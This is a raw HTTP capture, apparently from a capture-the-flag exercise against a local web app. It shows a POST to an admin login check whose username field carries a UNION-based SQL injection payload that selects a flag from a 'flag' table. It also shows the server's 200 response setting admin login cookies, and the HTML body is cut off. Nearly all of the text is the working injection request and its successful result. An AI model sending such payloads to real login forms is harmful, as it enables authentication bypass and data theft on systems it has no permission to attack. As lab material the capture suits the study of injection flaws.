 POST /admin/check HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101
Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/admin/index
Cookie: csrftoken=If7lcDUnEZ54C46QVw7ThijMSR4gaekZ;
sessionid=a9t6c3l86djmhnd7koah1w5tcvifcb7k;
webpy_session_id=826b7c644e70d1a40e03aa50411587914c42e421
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 120

username=asdf' union select '1',(select flag from
flag),'3'--&password=admin&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
HTTP/1.1 200 OK
Set-Cookie: login=admin; expires=Tue, 12 May 2015 13:37:46 GMT; Path=/
Set-Cookie: adminname=6897c37ca8e4321617bae22e14231968; expires=Tue, 12 May
2015 13:37:46 GMT; Path=/
Set-Cookie: webpy_session_id=826b7c644e70d1a40e03aa50411587914c42e421;
Path=/; httponly
Date: Tue, 12 May 2015 12:37:46 GMT
Server: localhost
Content-Length: 923

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>success</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>

<body>
<div style="width: 600px; word-wrap: break-word; margin: 20px auto; border:
black 4px solid; text-align: center; padding: 20px 4px;background: #EFEFF1;">